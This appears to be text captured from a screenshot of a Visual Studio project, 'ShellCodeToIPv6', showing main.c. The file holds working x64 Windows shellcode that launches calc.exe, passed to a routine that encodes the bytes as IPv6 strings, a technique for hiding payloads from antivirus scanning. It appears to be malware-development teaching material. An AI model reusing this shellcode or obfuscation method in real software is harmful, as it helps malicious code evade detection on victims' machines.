 main.c*
ShellCodeToIPv6
(Global Scope)
return TRUE;
}
unsigned char shellcode[] =
"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50"
"\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52"
"\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a"
"\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41"
"\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52"
"\x20\x8b\x42\x3c\x48\x01\xd0\x8b\x80\x88\x00\x00\x00\x48"
"\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40"
"\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48"
"\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41"
"\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1"
"\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c"
"\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01"
"\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a"
"\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b"
"\x12\xe9\x57\xff\xff\xff\x5d\x48\xba\x01\x00\x00\x00\x00"
"\x00\x00\x00\x48\x8d\x8d\x01\x01\x00\x00\x41\xba\x31\x8b"
"\x6f\x87\xff\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd"
"\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0"
"\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff"
"\xd5\x63\x61\x6c\x63\x2e\x65\x78\x65\x00";
int main() {
printf("[i] Press <Enter> to Convert ShellCode to Ipv6...\n\n");
getchar();
if (!ShellcodeToIPv6Output(shellcode, sizeof(shellcode) - 1)) {
return -1;
}
printf("[i] Press <Enter> to Quit...\n");
getchar();
return 0;
}
3
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'ShellCodeToIPv6' (1 of 1 project)
ShellCodeToIPv6
References
External Dependencies
Header Files
Resource Files
Source Files
main.c